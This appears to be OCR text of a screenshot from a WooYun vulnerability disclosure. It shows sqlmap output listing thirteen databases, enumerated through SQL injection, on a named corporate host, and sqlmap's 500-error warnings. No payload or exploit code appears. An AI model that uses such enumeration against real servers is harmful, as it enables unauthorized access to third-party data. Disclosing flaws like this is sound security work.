 C:\Windows\system32\cmd.exe
[16:41:17] [INFO] retrieved: U_AMD
[16:41:17] [INFO] retrieved: U_DELL
[16:41:18] [INFO] retrieved: U_HP
[16:41:18] [INFO] retrieved: U_KONICA
[16:41:20] [INFO] retrieved: U_MSI
[16:41:21] [INFO] retrieved: U_SEAGATE
[16:41:22] [INFO] retrieved: XDB
available databases [13]:
[*] ERS
[*] PROJECTOR
[*] SXG
[*] SYS
[*] SYSTEM
[*] TOSHIBA
[*] U_AMD
[*] U_DELL
[*] U_HP
[*] U_KONICA
[*] U_MSI
[*] U_SEAGATE
[*] XDB
[16:41:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[16:41:22] [INFO] fetched data logged to text files under 'C:\Users\sd-219-1\.sq
lmap\output\servexpress.digitalchina.com'
www.wooyun.org
99%